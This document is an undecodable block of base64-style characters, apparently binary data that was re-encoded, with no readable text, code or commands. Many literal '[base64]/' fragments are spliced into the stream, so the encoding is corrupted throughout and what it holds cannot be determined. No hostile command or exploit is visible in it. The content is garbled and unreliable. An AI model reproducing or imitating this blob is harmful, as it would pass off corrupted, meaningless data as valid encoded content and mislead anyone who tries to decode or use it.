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[base64]/DkTPDnmxPYgkAw5rDssO8QnzDnFx1JhJKW8Oqwq/Di3ZBw5t4wrEgwoIAwpLCr8OUaQvDkcKBwowzwpzDs30nw71fKUENTGrCq2vCoXkHw6UqBsKvAgkJw7bCksOVw4nDjCEBQMOzwrVKUGsEwr3CgsKcwoLDqMOjwpfCp8ORw5zCosKbdjxvw6fDihA/OVbDu8O0HMK+w6rCk8OwwrhQw5rCpcOvw6DCkcKZXVfCmxEsw5rCrSfDsUvDpsKiwqIkQ8KWCcKbOnHDhxIdw4DDjcOAwoh9w6DCjsKmwpDDqRI1JcORwqXDi8K4w494AcOeWG/CpsOBMD/DhcKPLMKIe19WYlFmw5YwYWx0dsODUcOpw5vCocKLw5tXSMK0TcKzE2AMIsKQw6PCqlPCinDDrXHCgEk3O8OQecOTw75Hw7gPwohBPAzCssKmdCnDg8KLdcKgw6MRw6dlWsKzw5/[base64]/w77DkHJZLG8JXMKfw7lhVCwCMsKYCxjDmcKyFg7Co8OdB8OfDXbDvsKmw6BTMMKAw61IwoDDn3J4w6jDo3nDjVrCvMKIw4DCr3ZIBMKYw6oVbj3Cp8KVEHYVw5QXQcOjEjMmbsOgwoZ3dMK6w4XDpn/Cs8KgwqQEw4VlBcO8w7g9flEyXRNxw5U4YSfDlWFVwo3Dm8OUZlhyMcK7IcKqNxVFwojDuklBS0p2IcKrw6rCrwwvw7Fbw756ChXDm1bCs8KRBsKAwoDDkcO7wrPDmsOJGCfCusK7Zy7CnMOjwotEwo/DnMKfwq19CMOPwqtPwqsIwo3DljsFw5ppTsODwq0nHsKYw5LCgcOWwoU3wovDsMOrdMKbw4l0w7LCpCEhIcObwooQw4bCqXXCoUzDhxI+wpF/YSvClFnDjSQhwrzDnMOtNhxww5JEKEvCu8OCw4LChzPDjRXDjxfCuMOLwrFvw78DwqDCl3bCqcKUf8KTw4UJQ1NIwqU3wrFQXH5JPsKaw5x7w7/DohUGw4PCvWDCpA/CqkVqw5bCl8Kcw5nDtT0ww5FKw4pDLMOkwrLCi8OXwrrCvsKlX18KwpfCpMK3NxXDp8O7w5JSw4zCu8K/w61yLULCjcOSYBfCqsKLw618f00Mw7ZMFsORw6bCu8OqHEQKwpwgQsOZwoAuDy5/w4BBS2DDqsKBT0vDmEsIe8ONwrjCjsOSw5vDusOTwrl2w7/Do8Kdwr5hw5PDt8OCwrrCm8OSBSU5w6LDk8Onw4/[base64]/CkhfCjsK4FFsnw7vDhcK5BCXCm8Kpw4c4ImTDvSvClcOiw7HCu058wojCijfDucOnw5A2wo4fw4fDkxMLE8Krw6nCjzgtCsKcNcKhPQvDm8KvSTnCkMKdw64swowkOhPCpsOgwqw9a8KxwrgHT8KcScOIHMOlIg52w6cAwpV6w4rClDjDu0vCrcOKwp7CrsKjLMKaw6/[base64]/[base64]/DgmFaw7JpOMKRHcOiwrBTcMKoEkJcw5PCuyjCicKCwoUqFcKADQo4w4wOwpIOGB7CpHAtwo0qwpdQw7HDpS7CoHljworDjCUaVW3CkWwTwo/CvEjCuWvDvMKsG3APwprCqzjDoCnCucKkw7nChMKyw6RNwroBRhLCtT5ow7DCqcOwEsKKwoDCtsKfwpU2WcOYEMKswodEw6UZCAElEkrDiMOGw73CoCXCj0vCq2/DlHExfUwbbRrCtMKrdx4kw4DCiMKdwpNzC8O2woB8aDbDv2xxw5/ChsOiwqPDuXkHPhfCpH0mw6ojDMKfwr3Cs3rCjcOaw7czw6cLw6F4wo8LwrHDlMKmw4vCmcOCLsKCw5JPw4/[base64]/ChHDkn0kBsOHw7DDnQoawrfCssOWQ04Cw6zCrsOyw6fDuMOcTjJNwp8FwqTCuiQZbArDmTrCvsOTw7DCgSFUPsOeDMOvwoLDkV/Dq1LDo8KOAktBw507G2HDr8KQV8Knw5PDslbCnsKMw68iZ308w4TCn8OSwrE5wp/DnVnDmyXDs1ouw6TDjcK9w5/DlsKywrXCo2omw5ksQMK2EW7CoxrCtFcjwqIOKHc+IMKrwrt/[base64]/w4cwPsOqScOPw7vCvT/[base64]/Ds8OZwo3Ch8O4wqdBworCtgpzbDvDtRHCvg0CdF/[base64]/wpzDl8OrwqEvBCLCvMOBw58ow7R2wqDCvR4Vw7QUwo3Dt3Fzwp55L1zClsOUw4oLMy89wobCosOBPQt5McKew5U/[base64]/wprDqMKnJ8Kiw6PCuMKJPHDDmcO/F8KXwqh/wonDmsKLS2zDi3gXw6PDi1ULEcKpUk9qw4bCisKrwozDk8KqIFnCiD0vI8OBUsK8YsOnw6RaKQvDssOTw7zDrMOGwprCisKOw6kHI8Kiwo/[base64]/DvnbDtk7CocKcfA8MDkHDkF7Ds8Ovw4J7ah91w7jDpjEqdWHCg1TDty4lfBbCisO9UcODGRB4w5VgG8KIwqY8XEdtXMODw7TCjcKrJjJew6rDlsKhHEArUsK4LcOLdHjComEiw4LDssOewpJaOTbDscO2A8KJLH7CnQ/DvcK0IjZFHFjCnsKVwrAMwqwTI8KResO2wqPCkMOcblkNwphEbsOkKMKcw5/ChlBtH8Kyw4BtNEIvLcOCw6fCuDTCkcO7w4XDhMOuwqzCr8K3cMKARx5cYA/Dv8O4w6QTNcORw4jCskLCgsOYw6vCs8KNw6LDmsKWw4XCi8O8wqQ4w5JRwrXCssOFV3nDtsKVbw4lw7YIAGUYw5DCmQ/[base64]/[base64]/CvMOfwrjDisOdwqTCkcKfP8KaS8KHSXkcWcOeKcK6K8Kiw7skw7R9VX4accKBw7MFc8Osw7jDnsORw7VfBTTCucOpEcORwqfCtEXDozEuwrs4wrgqwpodKcKYbcK7w7d+Yl/DqDPCi2fCnMOCez1lRRMuw6jDiWl9NMOHwrRFwrsTwoHDsxzDiMOQF8OZQcKLE8KDwrs7wqNafEcbbxlnwrFLwqMXwq1kcxPDiMO1asO/[base64]/Chxhtw5PDnsOAGSoHw43DscKPw7Jow50lw7rCm2JLw6cBGxpEwrHDmcODwqzDslbDkyAcdsKRH8K8wqzCt8OFwqI1G1ZhOwodU8Kef8KPMcKPAVvCl8OXVsK5KsK9wpvDkwXDhj0xYVoHw5HDt8KVNA/ClsO/KUHCtsOiaAvDmi7DsXXDqBzCnsKFw4Esw4rCrVxBUk3Dj8OkUsKnwr9oVnvCkMKcOgoTwo0GKSIGPlcvw5vCnsObwpdFwqrCsMOvPcKYLcKOKBXDkcKRPsOhJcOjw7ZQVD/Dr8OHQsORP8KuwpYSKy9hw63DuVAtG8OUwoPDlcKLwp9Aw6XChwdrAiYSGsKmIcOCwr4RwotBQsKZRGxYwpbCulLDrkzChMK/w5jCmcKbwrkAw5pnSsO+w4TCk8KVXmbCsy5bwqjDoA1Rw7ouDMO/VcKnGBkmwpNMVsO1wpvCj8KnOsOfJcO/[base64]/CvToAMErClMKswoXDhz/Dn8OvwpcXO8OzLsOQbsKcw7dHw4HDlHfDnF3CozfDpS3DmAvDlMOSwoBWw7TCvMOswrptwrRpwqkfw5wOw7XDoMKjcDLDii/CnizCo8OvZcOtZcK4EsKCR8OdBcOAHgR4T1TCi8KyF8KAwq0IEBsgBcOMwql5JMOlF8OxPMKewpfDpcOawpAWZcOmDQrChTjDnmHDvGbDpmtvwo0qaU0DTsKOwqHDrGXDuj0Iw6HChmzDlMOJLMK+woN2wp/Dp8Kxwqk5wqnDicKPw5JNwotxwrbDtsKDw7LDhizChA/CjcOfKWbCmcKDFcOmw7XCsknDqsOYw4xOVMKCw44/[base64]/HsKmw5TDp2EaPsOEEHLCrCDCtikWY8Kxw6DCrW9xbsKSwqRQdsObQwnCnsKtPMKua8OjFT/CkMOEFMO/R0AOaEjDscKTIcK7wqJ3Ekp7w4oGU8K0w6LDpcOzLMKowoBmRHfDhHPCn2tzKcKZLsOIw4DDmCvDssKCNMOeCGHCusO9BV86Nz/CiAHCp8Orwq/[base64]/[base64]/CvcOuJsKow7AhRMOeEFg4AlfCk8KACwfChSVUZMKmw6HDgcKdEcKFWMOsIQXDnMOlwpfDhRrDjWR4ecKGwqXDs8Oaw45sw647w7bCgmfDrTApJMOPwrbCksKODjF+cMKTw5BTwq/DmAvCoMK8SEwSw5Ziw6liV8KLaQMSasOSUsO7w43CmB13wpF7woHDmCAzwoMgw4XDj8KIeMKpw5XDgTZuw4loKDwOw6rDusKfw4/DmcKHQXjDt2XCj8KvPBwoHlTDpcK6c8OzfxJGOilwMVfDpcOPMmIUKnpLwqfDugzDncKUw7Jpw6XCvX4Wwpg8wrdacl7DrsOvDcObwr3CssK0bsO6WcO3bSVEOXBAMBIPwpXCp2jCi3tzOw/DisKkMVnCr8OeSUHCtSx5YMKwTgzDp8KJwpXDsFsISMKUZMKzwqYVwqfDsMOBYD8Nw6bCvcOvwrAUUSLCj8KEwoBSwo/[base64]/DkVbDtMOTw6RvQB5VwqHDvcOowrDDiDMUEB/CnCVtbcK+d8Okw7jCksKPwqpMwqlqLcOAeQ/CsiDDtnTCmMKXJsOOw5t4LMOFRcO/[base64]/IMKNbMOsORDChhDCijNEwp/[base64]/WcOjMkDCminCpcOnw7F8wrs5wqDClm7Dk8KMwpV7wqR8wr5RwqsWFD/CkMKLw5kqI8KVEcO7wqF3ZwZqHl4DJ8Kgw70hw5nDswQJwqfDrG01XMOtCcKDccK9fsKfwqhwHMOmw4g9w57DuQBdwql9NsKuwqVuOQRbwqMeLW/DjDRGwrVXEMO+w4XCh8KZBWdwwoF/[base64]/DhMORTHnDsMOLwq1twot+NnBsP8OPfgtvwoDCm8OxQhQZWXJ1GsKSDsOYGgrCpjYrR8KaEsOnbh8Uw4nDo8K5TcO6w5oFVn7DpDYmPlTDvsOaw53Dv2fCvwHDuE3CgsO/EEJMUMORewtiw44AwoPCusK9NsKBEsO4FHpsw7XCuncXYMKPw4bCtMOaGMKTw67ClMOOfW9dA8O2O8KBwovCsUnCksKfW1/CisOCbQLDn8OJaCkpw55vwqYjwpTCsF3Ds8Kvw4EeJcO6H8OQbcKZeMKsH8OpTMK1VMKrwrdDw5EdwqQEw50HQMKSIk/CtMKTNy4aUEIdJMOjPsKbB8Kuw4hRZWzCvy/CglzDnsO6w75GWlLDkMKjwqHCocOCw43ClsOfw59eQcK7ES0Jwo3Cr8O/[base64]/bcK0wqPCicK9w4pIcMOCN8KqwqknwqVlwo/CkcKzwrE9H1XCgcKGwoQswrgdKMOqdcKTw5bDrikNbsOdKcKCwq/DjcOxVQlWw6HDuxvDnwvCmyhOOlV/CRTDhsKpESACwpvCi1zChGfCsMKjwoXDisKsaDHCizvCpxh0alfCmkPChj7CgcO0GzvCq8KuwqDDnV1ww4d1wrHCjxjCtcKLG8Olw7TDn8K5wrrCmhJJw5zDijtow7LCiMOWwqvCimNhw6DCpV/Co8OoD8KowrXDo3wHwpgmc2jCvMOdwrkawrI9UVVmwrPDiWdyw6RfwqbDqQ93Chh5w7AawrzCuEY8w69/[base64]/XcKfMcKbwrhqw68fw43DsCjDksKsKS5kwpvDgRfCp0jDlW/DhA/CqRfCvcOaw7ZqSMO7Dlx1HsKmacKwJC5FBAzCoi3DiMOuwofCkCQEw68TY1Rjw4AwwroJwqjCjGrDimQYw4ERRTHClcKKw7fChcOXHm9xOsK/HX94wqdrZsKQWMODecKmwrAkwpzDv8Kaw49Rw6Mod8KUw7PDp17DhE87w5nCq8K/ZsKVw7w3V0jCnRzCvcKKA8OxPsOlDAHCvhY+HMKiw7/ClMOEwpBTw5DCnsKiYMO4AG4nKsKFGzdBWCPCr8K1w5F3wp/[base64]/Cn1xLCBAGw7LDoWt1wqtwwq1Cw6pOD8KTw4/DinjDnMO+w57Dg8Opw7MOAsOTwqg0w5gLwp1HV8OAP8OUw4jDhcKywrHDp3zCusOCw7HDjMKQw4QFUkYXwqvCgWjDl8Krf2V0RcOZV1lCw6LCnsOGw5/DkitpwpE1w4BIwrLDu8KmCmwTw5nDl8OQeMOHw5FifDTCv8OBHy0Qw6wgHcKCwrXDlGbClGHCs8OkOW/DksO6w6fDlsOXREjCucOgw7EHRkLCq8KYwrpdwpzCgnliT1/[base64]/CpSBEwr4ywq3CvEPDssOvw69bw4Uuw4MaegrDqMOuwqFcWQJzwqPCrirCh8OKNMO3UcORwobCqDJqBDVLXxvCrGTDugjDqW3DvH4/T10+YMKLKGDCoTzCqTDDtcKzw5vCt8OdbsKCw6MOZ8O3HsOjwr/[base64]/[base64]/WmEzw4HCsE9jwpArT8KXX1bCjsKewp3Cr8KEw5XCtsOsJsKJDcOZw43CmSXCjMKBw7tIQhYzwojDusO8YcOMYsKVAsOtwoA/FEYnQgZJYEjDoSnDqFjCv8Kjwp/DjW7DusOwYsKOPcORLS5BwpZMG00nwokSw7fCr8O9woU3Z1TDv8OrwrvCsEXCrcOJwoBMasOcwrNuV8KdPWLClzUdw7BZannCpQXCrQTDrcO7E8KfVmvDusO6w6/DiVhXwpvCscKHwpjDpcOKUcKjelFfM8O/wrptBinCm0DCn0DDqsK9ClMawohJfwdebMKiwofCksOLcArCvwkvYAhbOCXDtV4SdhbDlErCsjZ5HgXCl8KMwqPCsMKkwr7CiU04w6nCusOewrNgAsKwd8Khw5AXw6xfw5LDpMOtwolHDXN/TcKIRCdPw6Yzw4EzPBdaNgjCii7DuMKQwrR+ZTo/woPDt8Ofw747wqfDhMOCwr5Hd8OEbSfDuAIjDTHDqGzCocO5w7g+w6VKBQg2woHCuhg4aXVGP8O8w4LDvk3DhcKRAsKcA0d9JFzDnUfDs8Okw77DnG7Ck8KxLMOzw78GwrnCqcO0w4h0SMO/F8OBw4LCigdUVBfDoijCjXHDv8K1JcOpdBh6w65/Ag3CrcKNEsODw5o3wpwkw482woTCjMKXwpbDtkcRF3/CkMO1wrXDucKMwpXDhHM/wrJHw5HCrF3Ci8OiIsOiwqPCnMOde8KqSCQoDcOQw4/Do1bDpMOQdsKhw5llwpEwwrbDu8Kzw63DtVPCp8KRCMKbwrTDuMK2TsKRwrgrw6JKwrJsGMKhwqVqwrEYNnjCrlzDlcKFSsONw7TDhWLCmzh1XXTDncOkw5bCpcO+w73Ch8ONwr/CsWbCtUccw5NXwo/Du8OvwqLDu8Okw5fCgifCpsKeIVxlMi14w6bCpDzDqMOtL8OdFMKhwoHCtcOHFMO5w5/CoXPDrMOmQ8OSZQvDjls/[base64]/DjsK9esKwXQzCmDp3wrLCmMKsw4McCFxbw7DDjsOLXhh2wq7DosKDfcO4w7/DvWBmXWDCocKXU8Kuw5bDtzrCq8OTwoTCu8O2HFJfYMKzwpEIwrjDhcKnwr3CmmvDoMKzw61scsOOwq4hQMKvwpJucsK0A8KNw7h0N8KwMcOvwqXDq0ASw6ZrwoIpwpsjG8Ozw55KwqQww7Rcwp/CkcOYwqdUN2rDh8K3w6oFUsO4w4Ydw7kTw6nCsnTCtlhVwpTDpcOHw4VMw5JMB8KwR8KUw63ClFnCv1LCin3Dr8KITcKsNcKDPcKbAcOKw4tJw73Dv8Kuw6TCjcOcw5/CtMOxaTwnw4QkbMO6W2jChcK6PFTDqD8dfcKRLsKxe8KKw4J9w6Qrw4pNw7p3EQcAaBfCu30Kwr/DiMKkfibDlynDpMOhwr9mwrPDmVHDjcO9EsK9Px0sC8O8U8KhPwTCqn3DoHpbOcKfw7zDlMKGwpPDiBDCqMO9w7vDjH3CmgVmw78vw403wqJbw7DDp8K+w4/[base64]/[base64]/[base64]/wr92w6zDo3NUDsO4ZMKuL8OgwqgHQsOqwrzCocKnJR7DksKww7c7LMKaYXsSwqVOOsOxWDscUkcLw6F/SyJfUMOsSMO3Z8OZworCucOZw5B+w4wVZsOpw6lKcFA6wrfDmW8EMcOoeU4qwp/[base64]/IGofXVsccsKGTnw9VcOpw58nVyXDvm/CnBYne2MDw7fCmsKGTsKRw5NLMsKYwpAGWxfCpUjCkU5Uwos0w53DqRHCmcKUw6TDowbCumzCmjE9DMOxcsKcw5IAEn/DmMKIGsK6wrHCqkEgw4nDgsKURQt5w4c6S8KMwoJjw4DDg3nDoU3DvSrDoDk/[base64]/[base64]/TcOZwq7CsMO9w5ltw4vChMOce1wywprDhsOmw54Jw5bDpsKdw600wqbCjFDDhFF9MBl9w5E1wrHCnH3CpDvCm3sVakggecOKB8OIworCpijDjy/CusOhY30zd8KtdjExw5Q5WmlGwoImwozCq8KxwrDDoMOjfwFkw7DCtsOWw4NkA8KnHwDCosO0w48/wqYlUSXDvsOUIxpwewPDqgHDhQU8w7pTwodcFMOswoc6UMO1w5EmUsKGw45QBmQBESZjwo/Cli4ndmzCqCcKDMKpWytoCUJMYzNTOcO0w7bCq8OZw6N6w4AsVcKUA8OTwo1VwrfDr8O0ECFzIgXDhcKYw6d6a8KAwq3DnXR5w7zDlSfCjMKBLMKDw41kIHFsdhNCwplKTAzDicKVecOmacKJXsKqwrbDnsOrdVhITh/[base64]/ChMKOP1HDjMKcHMKfEVrCksOVJRoTwonDkcKRFMOqHUzCngvDi8K2w5DDthYVYVwkwq5Swqctwo/Ctn7DvcONwrfDvRhRMiMnw4wfVyYoZ2jCkMOPacOuBVZxPBzDi8KdGgbDv8K3VVnDu8O5GcO/[base64]/FsKzYMO5woNdwpPDhcKTw5YwwrzDisK5C3zCjT1owpXClSTCsWjCl8Kiwr9twqLCnk/DjiBdKsOqw5fCi8OQBV/Ci8OYwqBNw5HCiCbCpMORcsOowpnDlsKJwrMUNsOMDsOHw7/DphrCqMOZwqHCo27ChTcNecO9R8KXe8Ohw509w6vDljczGsOGw4zCplsOEcORwpbDi8OBPMK5w5PDtMKfw5t/dSh0wpA4U8Kxw4TDhzcIwpnDqFPCiwbDsMKXw7kxasOrwrp2KE5NwofDoipoF0hMW8KND8KGfA3CtGjCnl8+Gxckw4rCj18fL8OSPMKvWQPDiQ5cKMKMw6osUsO8w6JXcsKKwoDClkEcRU5JGH8AFcOdw6nDoMKlXcKtw5ZUw4rCuTTCgQhiw5/ChmPCscKWwpwFwrTDl0zDq1dhwr5hw7HDlDYLwrQPw6XCsXvCnzVzAVZeVQRXwo3Cq8O7EcK0OBwtZ8K9wqPCv8OLw7HCnsOzwowzDTbDgTMlw4QVTcOnwr7CnEfDg8KTwro9w4/CnMO3XQfCtsO0w6nCuHR7CUHCkMK8wrd1XT5ELsOuwpHCm8OJESIowp/CvsK6w7/CmMKyw5kCBsOFO8Ktw5Utwq/DlkRZFj9JIcK4d1XCi8KIUXJrwrDCicKpw7p4HTPClD3CqcOfLMOMaSfCsU4fwpguFSPDq8OVXsKIB2lVXcK3CEVCwqo6w7nCncOYTQnDuHtGw6bDtcOgwrMcw6nDv8OWwrjDqkbDvyJpwo/[base64]/DMKSHVvDohbCg8KIDXUkw7cxFw3CmANpw57ClMOPQ8ONScO8JsK0wpLClsOSwq8Bw5h/[base64]/Cq8ODw6EbYl/CiMOHwqpjaMOJw7bDt1TCjH9zwpZyw7clwo/CmFh8w7vDtW3DpsODRlU0GUI0w4vCnGwhw49YEBgQRg1ewoFAw73CozLDsiTCkX9hw70QwqBmw6pza8K+LBbDgFbCjsKQwpNJC2wswqLCrz0oVcOuLcKvJsO7JVstNMOsPDFRwp4QwqNaCcKDwrnCicK/WMO+w7DCpEF1N0nClHfDusKEVUzDrMKHZQVmGcOdwoQiMUXDmVnCmyPDh8KcU0DChMOMwoAPAUYtIAXDqzHCrsO/CysTw7dLfjrDosK7wpROw5Q/ZMKaw5Uaw4/CtMOow4ojCl9+CBPDmMKmFTLChMK1w77CncKZw5U/fMOWdlACcQPDlsOjwrRzNUzCv8KiwoJZaAA/wqwVFADDmyfCq1Uxw6/DvEvCnMK+GsK8w71rw5cAdjEfTi9gwrbCrTkVwrjCnRrCkXZuSQnDgMOqf2DDicOiGcOCw4M4w5zDgDQ+wrAlwqxBwrvCi8KEUHHCr8O8w6rDtDPCg8ORw4nDncO2VsKLw73DujwsNMOSw48jFn8/wpfDiybDoBAGCFnCgRnCpE5RPsOeLRQMwoozw5tYwoXCjT/DtxfCmMOGeitGYcK1AiLDpXADFkgxwp7DsMOnKQ98bsKmQ8Kbw4M9w7TDm8OLw7tQYxYZPQhMGsOEdcKfcMOpIiPDqHTDiSvCsXMUJGsnwq1URmHDp08KdcKuwq4La8K3w5Fswq5gwp3CmMOkwqfCjyLCkRDCrjVqw7cswrfDvsOww7nClxUiwqHDn2DCusKAw64Rw4/ChXPDqBgVfTEdP1DDnsKOwooDw7rDngDDscKfwos8w4/CicKjZMKmc8OxDAHCiCYOw4LCgcOYwpHDvMOYHMOfJgABwo9SA1jDp8OTwrdEw6jDnnbCuEfCpMOWZMONw78Ew558B0nCpGPDoQ8NX0bCt1nDmsKsHTjDvX9jw7TCscOmw5bCtXVKw45MLk/CpQ13w63DlsKNKMOoeC8dC0fCpgfCs8OhwqnDrcO6wpTDpsOzwoZ/w43CnsKmRBIewqNWw7vCm0PDkcOEw6p0WcKvw40HCMOww49Gw6tPCk/[base64]/Cq8KKYsKUG8Ozw7TDtMObAGAnw78eP8KrNMOaw5fDoMOgEnwpF8KCZ8Kuwro4wprCv8KhP8O9TcOFHnPDqsOowrRUQcKtBRZbS8OuwrZewoQIV8OfYsOkwqAMw7Mow4LDt8KtXXfDn8K1wr8JAWDDvMOZDcO5W1bCqU/CicO/RFgGL8KYG8KNBDwKfcOWDMOMdsKxKMOcEzEXGlx1SsOIXhkSambCo0tqw55BWRofdcOyQXvDoH51w4VYw4p3Z2xUw6jCpMKMWEZ8wod+wohnw6bDr2TDgW/Dq8OfJSrCgDjClsOgCcO/w5cISMO2BTvDlMODw7rDlHjCrGPDlGQew7rCnkbDpsOqWMOVSRtuH2zCh8OTwqVjw7xtw5FVw4nDu8KpbsKJY8KAwrJZRA1eCMOzT2sWwrIEGBIUwoYNwolbRRoGUQRXwpvDpyfDmUXDiMODwq81w5zCmQHDjMOeS3jCp0dRwr7DvmVrfGzDggxLw67Dv1wywo/[base64]/[base64]/[base64]/[base64]/Dn8O+w5nClBrCgcOsBULDg8KtST/CmcO8w5UlVMOSw6zCtlzDpsOZHMKkfMObwrXDrErDgsKqHMKOw7nDigEMwpNFfcKHwqXDsX58w4EWwrrDnU/DgDpXw4vCmEbCggsEG8OzMlfCtyhiGcKKTG0SA8OdHcKWalTClxXDjsKAQVpgwq1qwqAXA8K0w5TCqsKaaFLCgMOPw6I/w40uw4RSBBDDr8Ofwo8bwqXDhxrCoyPCk8OaEcKATQ5MXjhTw4XDsTxgw4LDvsKgw5nDqjZhMFPCscOfJ8KQwrRiS3shY8KDK8OrJgJgXFrDlsOVTVxHwqJEwpEkI8Krw7DCpMO5McOYw68QGMOiwpLDvlTDjko7ZX9XNMOpw4Qbw5pVXlIKw5/DqknCk8O+HcOARh7Cj8KFw5Imw6MVYcOCDS3Dj0DCkMKYwo10bsKpYF8gw5nCtcOxw5BNw6/DicKpVsO3MEtSwolIBHNCwrBswrrCjTbDmizCm8Kvw77Dl8KyTR/[base64]/[base64]/ClcOVwr3Dh8K2w74uIMOfw6x1wofDscKtS8KNwoc6Z0jCqgPCtMOmwoLDoBkNwrRwYcOKwr/DgcKUWsOAw7xKw4/Cs0QiFSo/PUk1MHfCgcOYw7Z9VHHDo8OhNR3CkHJLw7LCm8Kiw57Do8KKaiQtDCt8EGs2YQvDucKYA1ccw4/[base64]/CusKFRXDDlDzCpALCpcKaMMKewpITwrjDizxkJB0Jw7lEwrEgacO3W3PDtDJaV1XCo8K5w5VocsKaSMKAw4MaZMOgwq5gCU9AwoTDl8KoZ0bDosOBw5jDhsOyYgNtw4RZQgNWCyjDlg9XBVt4wr/CnE49TT1JScOQw77DgsKPwqXDuyVcFy7DkMKDDMKwI8Orw63DshEMw7NDTGHDgwMwwrzCuiAEw47DnSfDt8OBccKYw5Qxw6ZRwr82w5Vlw5llw4XCqRY1CcOQMMOAPQrClEnCgyM/ejYIw4EVw4kWw4JYwrxpw67Ci8OBUsO9woLCiwoWw4QPwo3CkgUIwpcAw5jClMOtETzCmRhTG8OnwpVBw7khw6bDqnfCpcKsw50RPl1fwrY2w548wqgOFz4Wwr7Dr8KbVcOswr/Cs3Eyw6JmXiU3w7jDicKmwrFuwqLDmBwpw4rDogUuZcOQEcOPw6/CiDJawo7DiGhMAG7DuSYJw6FGwrXDth0+wr03bBzCscKewofCvXLDl8OswrNCZ8OhdcK7QxUkwoTDiXHCt8KtcTNOaBM3YQTCpS09X3wvw7h9dScSY8KkwrAowqrCvMONw4bDrcO2Un8+wozCtMKCMUw+wonDrmIpKcKsAks5TRrDjMKLw7PChcOPE8O/A0l/woF4T0fCscOpcTjCjsK+PsOzeUTCn8OzK0wRZ8OwRjfDvsO6aMOKw7vCnjJmw4nCrGIKeMO/HsOsHGo1wrPCjRNSw7cHNTsyKmMfMsKLSmobw7NXw5XCqAgORxnCsyDCrsKBfwpTw6sswrF0OsKwH2RMwoLDjcKSw61vw5PDkGDCvcOefEVmZjQ3wok7GMKFwrnDp1obwqPCviopJRjChcOjwrfCgMKqwodNwqTD